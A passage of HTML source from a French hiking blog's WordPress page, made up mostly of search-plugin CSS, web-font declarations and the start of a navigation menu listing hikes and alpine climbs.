.innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2608 attachmentid-2608 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
